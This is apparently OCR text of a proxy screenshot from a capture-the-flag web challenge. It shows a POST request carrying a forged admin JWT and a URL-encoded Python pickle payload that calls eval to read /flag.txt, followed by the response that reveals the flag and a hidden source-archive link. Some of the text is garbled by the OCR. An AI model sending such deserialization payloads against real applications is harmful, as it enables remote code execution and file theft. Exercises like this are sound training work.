 请求
美化 Raw Hex \n
1 POST /b1g_m4mber HTTP/1.1
2 Host: 61.147.171.103:59060
3 Cache-Control: max-age=0
4 Origin: http://61.147.171.103:59060
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
8 Referer: http://61.147.171.103:59060/shopcar
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: _xsrf=
2|711a998d|2e8a0ace5442e6fd4fe37906d07c553c|1760443501; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluI
.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo; commodity_id=
"2|1:0|10:1760445093|12:commodity_id|8:MTYyNA==|77b1d21a1d6a21
5ba9ed1b3e1a8d60505fc7fe3a402463bedec7dc2a67e08b"
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 173
15
16 become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27
27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.&_xsrf=
2|711a998d|2e8a0ace5442e6fd4fe37906d07c553c|1760443501;
响应
美化 Raw Hex 页面渲染 \n
48
49 <div class="ui text container login-wrap-inf">
50 <!-- □□□□□□,□□□□□□ -->
51 <a href="/static/asd1f654e683wq/www.zip" >
<span style="visibility:hidden">
□□□□□□□□□□□□□□
</span>
</a>
52 <div class="ui segments center padddd">
53 <!-- □□*□□□□□□□□□□□□□□□□□□□□□-->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">
admin
</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">
flag{dfe54e6fe1e34f1e8fb03c8b50e963bd}
62 </div>
63 <div class="ui segment">
64 <form action="/b1g_m4mber" method="post">
65 <input type="hidden" name="_xsrf" value="
2|5c118355|038110167949fc2562e863defd774fe4|1760443
01"/>
66 <input hidden="hidden" type="text" class="f-m ui
segment" name="become" placeholder="" value="admin"
required>
67 <div class="group">
68 <button type="submit" class="ui secondary button "
>
□□□□□□□
</button>
69 </div>
70 </form>
71 </div>
72 </div>
73 </div>
74
75 <div class="ui inverted vertical footer segment bottom">
76 <div class="ui container">
77 <div class="ui stackable inverted divided equal height
stackable grid">
78 <div class="three wide column">
79 <h4 class="ui inverted header">
About
</h4>
80 <div class="ui inverted link list">
81 <a href="#" class="item">
You can be my girlfriend